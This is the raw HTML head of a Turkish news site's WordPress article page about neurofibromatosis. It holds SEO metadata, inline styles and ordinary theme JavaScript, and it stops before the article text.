

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/
body_size: 28388
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi… - Voyn Haber</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voynhaber.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://voynhaber.com/wp-content/uploads/2018/09/Voyn-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi… - Voyn Haber" />
	<meta property="og:description" content="Deri ve sinir sistemini birlikte etkileyen hastalıklar arasında en yaygın görülen hastalık Nörofibromatozis hastalığı hakkında merak edilen tüm detayları haberimizde bulabilirsiniz&#8230; Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi&#8230; Nörofibromatozlar sinir sisteminin genetik bozukluklarıdır. Esas olarak, bu bozukluklar sinir hücresi dokusunun büyümesini ve gelişimini etkiler. Bozukluk nörofibromatozis tip 1 (NF1) ve nörofibromatozis tip 2 [&hellip;]" />
	<meta property="og:url" content="https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/" />
	<meta property="og:site_name" content="Voyn Haber" />
	<meta property="article:published_time" content="2018-11-15T14:52:26+00:00" />
	<meta property="article:modified_time" content="2019-05-10T08:35:01+00:00" />
	<meta property="og:image" content="https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Haber Merkezi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Haber Merkezi" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="7 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/","url":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/","name":"Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi… - Voyn Haber","isPartOf":{"@id":"https://voynhaber.com/#website"},"primaryImageOfPage":{"@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/#primaryimage"},"image":{"@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/#primaryimage"},"thumbnailUrl":"https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg","datePublished":"2018-11-15T14:52:26+00:00","dateModified":"2019-05-10T08:35:01+00:00","author":{"@id":"https://voynhaber.com/#/schema/person/4ff814519bf615c6d4d15f26cfe037c2"},"breadcrumb":{"@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/#primaryimage","url":"https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg","contentUrl":"https://voynhaber.com/wp-content/uploads//2018/11/shutterstock_1017422944_16_9_1542261035-880x495.jpg","width":650,"height":366},{"@type":"BreadcrumbList","@id":"https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://voynhaber.com/"},{"@type":"ListItem","position":2,"name":"Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi…"}]},{"@type":"WebSite","@id":"https://voynhaber.com/#website","url":"https://voynhaber.com/","name":"Voyn Haber","description":"Voyn Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voynhaber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://voynhaber.com/#/schema/person/4ff814519bf615c6d4d15f26cfe037c2","name":"Haber Merkezi","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://voynhaber.com/#/schema/person/image/","url":"https://voynhaber.com/wp-content/uploads//2021/01/favicon.png","contentUrl":"https://voynhaber.com/wp-content/uploads//2021/01/favicon.png","caption":"Haber Merkezi"},"url":"https://voynhaber.com/author/sema/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Voyn Haber &raquo; akışı" href="https://voynhaber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyn Haber &raquo; yorum akışı" href="https://voynhaber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyn Haber &raquo; Nörofibromatozis hastalığı nedir? Nörofibromatozis hastalığının nedenleri, belirtileri ve tedavisi… yorum akışı" href="https://voynhaber.com/2018/11/norofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voynhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voynhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoynhaber.com%2F2018%2F11%2Fnorofibromatozis-hastaligi-nedir-norofibromatozis-hastaliginin-nedenleri-belirtileri-ve-tedavisi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://voynhaber.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://voynhaber.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voynhaber.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voynhaber.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voynhaber.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voynhaber.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<script type="text/javascript" src="https://voynhaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voynhaber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voynhaber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voynhaber.com/wp-json/wp/v2/posts/821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voynhaber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://voynhaber.com/?p=821' />
<script>var cov__contry = "Turkey";var cov__contry_text = "Türkiye";var cov__mbx_token = "pk.eyJ1Ijoib2Fsa2lzIiwiYSI6ImNrOW1jbDR2OTAzMWYzbW1rbDcwN3ZwNTUifQ.zyYATKWgzXv7qNI8TTettg";var cov__err_msg ="Veri getirilemedi, belki seçtiğiniz ülkede veri yok veya geçici olarak API'ye erişilemiyor.";var cov__plugin_dir = "https://voynhaber.com/wp-content/plugins/corona-virus-data/";var cov__cases = "Vakalar";var cov__deaths = "Ölüm";var cov__recoverd = "İyileşen";var cov__cases_today = "Bugünki vakalar";var cov__deaths_today = "Bugün ölenler";var cov__critical = "Kritik";var cov__active = "Etkin";var cov__casepmillion = "Milyon başına vaka";var cov__deathspmillion = "Milyon başına ölüm";var cov__history_global = "Dünya genelinde günlük veri";var cov__history_c = "Günlük veri";var cov__popu = "Population";</script><!-- Analytics by WP Statistics v14.8.1 - https://wp-statistics.com/ -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voynhaber.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/voynhaber.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
